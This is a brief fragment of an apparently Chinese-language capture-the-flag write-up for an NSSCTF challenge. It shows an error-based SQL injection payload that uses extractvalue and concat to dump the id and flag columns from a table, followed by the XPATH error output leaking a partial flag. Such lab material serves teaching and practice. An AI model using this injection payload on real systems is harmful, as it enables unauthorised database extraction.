 看看有没有什么捷径
id 点击
id：1' and 1=extractvalue(1,concat('~',(select group_concat(id,'~',flag) from test_tb)))#
XPATH syntax error: '~1~NSSCTF{82755a34-d9ef-4f77-8c2'